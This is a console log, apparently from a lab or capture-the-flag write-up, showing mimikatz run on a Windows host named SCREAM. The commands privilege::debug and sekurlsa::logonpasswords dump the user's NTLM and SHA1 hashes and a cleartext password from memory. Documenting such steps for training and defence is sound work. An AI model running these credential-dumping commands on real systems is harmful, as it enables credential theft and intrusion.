 C:\www\root>mimikatz.exe
mimikatz.exe
.#####.   mimikatz 2.2.0 (x86) #19041 Jul 15 2020 16:10:22
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # log scream.log
Using 'scream.log' for logfile : OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 54098 (00000000:0000d352)
Session           : Interactive from 0
User Name         : alex
Domain            : SCREAM
Logon Server      : SCREAM
Logon Time        : 3/3/2021 10:36:47 AM
SID               : S-1-5-21-1547161642-261903793-725345543-1003
msv :
[00000002] Primary
* Username : alex
* Domain   : SCREAM
* NTLM     : 504182f8417ed8557b67e96adc8b4d04
* SHA1     : c84389be8e78f275c4530b00ba54aea1cbd347f7
wdigest :
* Username : alex
* Domain   : SCREAM
* Password : thisisaverylongpassword
kerberos :
* Username : alex
* Domain   : SCREAM
* Password : thisisaverylongpassword
ssp :
credman :